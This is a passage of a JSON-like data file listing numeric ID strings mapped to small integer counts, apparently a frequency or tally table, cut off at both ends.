":6,"13252":5,"935":18,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":3,"712":4,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":1,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":3,"735":4,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":7,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":8,"11426":2,"11027":1,"10695":2,"9962":4,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":8,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":6,"861":4,"13608":2,"12886":2,"14061":1,"12595":3,"9516":4,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":2,"10440":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":2,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":4,"1857":1,"1409":5,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":5,"731":3,"597":2,"593":10,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":1,"14299":3,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":4,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":5,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":3,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":1,"1889":3,"13232":10,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":3,"14293":1,"11413":1,"12351":3,"11686":1,"5921":1,"1089":1,"9468":1,"13906":3,"9552":1,"14281":1,"1008":7,"5914":1,"2361":1,"13525":2,"13076":3,"14063":1,"13238":15,"8388":1,"12620":1,"9491":1,"14396":1,"14233":1,"490":1,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":2,"13818":1,"13804":1,"13802":2,"10277":1,"655":2,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"697":1,"4438":1,"2886":1,"1553":2,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":2,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":1,"792":2,"1885":6,"9085":5,"897":2,"1087":1,"2161":2,"217":2,"2407":2,"1266":1,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":2,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":2,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":5,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":3,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":2,"9634":5,"9677":1,"9690":2,"9567":4,"9549":3,"9539":1,"9453":3,"8791":1,"1711":2,"1685":3,"1515":7,"1171":4,"866":1,"802":2,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13115":1,"13099":3,"13051":3,"13049":3,"13048":3,"13046":6,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"957":1,"797":18,"778":1,"739":1,"699":1,"633":4,"636":2,"552":2,"324":1,"245":12,"14455":4,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"851":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":1,"857":4,"822":2,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":4,"10365":2,"4648":1,"4646":2,"4642":4,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":3,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":1,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":2,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":6,"10261":2,"519":4,"12409":1,"12408":3,"14528":2,"14457":1,"14330":1,"14207":1,"12318":8,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":5,"11893":4,"11042":1,"11411":4,"1091":3,"12675":1,"13194":1,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":8,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":2,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":3,"292":3,"11566":2,"11549":3,"11318":2,"11305":2,"6455":1,"6307":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":4,"10335":3,"4767":1,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":2,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":3,"14857":2,"6014":1,"5873":3,"823":1,"759":2,"746":1,"718":1,"616":5,"9740":1,"7389":1,"14863":1,"536":2,"200":1,"14861":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":3,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":3,"10822":2,"1831":1,"11900":3,"1111":2,"13945":1,"2392":1,"404":6,"2899":1,"3055":1,"14232":1,"14290":1,"5874":3,"3261":3,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":2,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":4,"11283":7,"8607":1,"6528":2,"4128":2,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":1,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":1,"10750":2,"10841":3,"11802":10,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":5,"2073":2,"1991":1,"1022":2,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":1,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":2,"11053":1,"293":4,"14848":3,"14462":1,"14444":3,"14437":1,"1371":1,"1346":4,"9906":1,"1365":3,"1457":3,"10303":4,"3539":1,"3533":1,"12875":2,"13307":1,"7645":4,"14427":4,"14803":1,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"319":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":1,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"954":1,"654":2,"13222":1,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":3,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":4,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":4,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":4,"15144":2,"9168":3,"15159":3,"5946":1,"7788":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":5,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":3,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":3,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"1151":1,"834":4,"850":4,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":1,"621":6,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"1510":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":4,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"1135":2,"15051":1,"15119":1,"15134":1,"15048":5,"10604":3,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"9222":1,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":2,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"1600":4,"14411":3,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15094":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":5,"1225":7,"1758":1,"15189":1,"15168":1,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":2,"10793":1,"8482":2,"5292":3,"9842":2,"15210":1,"10074":1,"10013":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":5,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":2,"15146":2,"15013":1,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":2,"14815":1,"2066":3,"8480":5,"1320":1,"11416":1,"4117":1,"13239":4,"2416":2,"15240":1,"13254":2,"13243":1,"13240":3,"13233":5,"13231":2,"13230":3,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":3,"12728":2,"12727":1,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":1,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":2,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"11720":1,"14309":2,"1680":3,"15038":1,"5980":2,"12429":2,"14609":1,"14373":2,"15280":1,"1083":2,"765":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"7797":1,"9823":1,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":3,"13119":1,"13168":1,"11655":1,"242":4,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":3,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":1,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":6,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":6,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":30,"2441":4,"2458":4,"1879":3,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":3,"15277":4,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"1833":1,"15226":5,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":3,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"1372":2,"15328":5,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"1966":1,"5836":1,"9169":4,"15331":1,"15316":3,"15314":6,"8382":1,"8378":1,"8842":1,"5904":1,"14673":2,"6017":1,"11624":1,"11565":1,"1237":1,"2738":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":1,"12431":1,"10072":1,"10070":1,"10069":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":1,"499":2,"9711":2,"9683":2,"3576":2,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"11500":1,"1683":1,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":1,"2941":2,"2071":2,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"2358":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":3,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":2,"15496":1,"15485":2,"15318":3,"15313":1,"486":2,"1376":2,"12971":1,"11105":1,"9098":3,"7648":2,"11412":2,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":1,"1479":2,"9100":2,"10319":2,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"340":2,"1325":2,"8741":1,"4304":1,"4110":2,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":1,"14221":1,"15069":1,"11613":4,"10265":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"15461":1,"12289":1,"15320":1,"14346":1,"11912":1,"11910":1,"4121":5,"15555":1,"15165":2,"1094":3,"10842":1,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"15554":2,"4688":2,"2051":1,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":1,"4772":1,"1203":1,"333":4,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":2,"10100":2,"10080":1,"10055":1,"1832":1,"14880":2,"546":3,"15431":1,"12362":1,"2113":1,"1985":1,"4855":2,"11166":2,"9152":2,"9588":1,"15077":1,"15023":2,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8768":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":1,"14415":2,"15361":1,"15378":1,"1696":3,"1737":2,"9177":3,"9153":1,"9146":3,"327":1,"745":1,"12466":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":3,"11217":3,"11207":1,"9070":3,"15595":1,"11164":4,"12906":1,"14267":2,"12320":1,"176":2,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":2,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":1,"9693":1,"950":2,"611":2,"942":2,"15471":5,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5389":4,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":2,"413":3,"1227":1,"15505":1,"15454":2,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":3,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":2,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":3,"15687":2,"15513":1,"15784":10,"15785":4,"15596":2,"15899":2,"9622":1,"16118":1,"1713":1,"14426":4,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":5,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":1,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":9,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"5848":1,"15542":3,"1169":2,"16253":1,"2387":2,"16415":3,"15966":1,"16632":1,"8496":3,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"16904":3,"15467":3,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"376":2,"16446":1,"16745":2,"15980":1,"16998":1,"2395":2,"15509":2,"8124":1,"252":2,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":1,"17006":2,"4116":3,"5786":3,"2001":3,"17037":1,"16688":3,"362":4,"395":2,"12785":2,"2374":1,"643":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":3,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"15947":1,"9948":2,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":8,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":1,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":2,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":2,"14305":1,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"16019":2,"14910":1,"16798":2,"461":3,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":1,"841":1,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":2,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":2,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":2,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":3,"17595":2,"11721":1,"15913":1,"711":1,"4645":3,"1124":1,"1192":1,"1611":2,"1896":1,"2089":4,"2153":3,"5749":1,"7467":1,"11710":2,"17862":1,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":2,"17695":1,"12944":1,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":4,"5974":1,"9370":2,"6159":1,"10396":1,"15370":2,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":1,"9882":1,"2094":1,"4625":1,"16021":1,"11797":1,"1209":3,"15466":2,"2459":2,"4106":5,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":2,"1742":1,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":1,"2460":5,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":3,"18256":1,"12138":2,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":2,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"9402":1,"8402":1,"4780":1,"6847":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":6,"311":3,"18740":3,"414":2,"2508":1,"3269":1,"3725":2,"17669":1,"4510":2,"15200":1,"1907":2,"1992":1,"10607":1,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":2,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"3081":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":6,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":1,"2640":1,"13056":1,"406":1,"2630":1,"1712":4,"602":1,"8827":2,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":8,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":1,"13193":2,"16004":3,"15938":5,"10666":1,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":2,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"159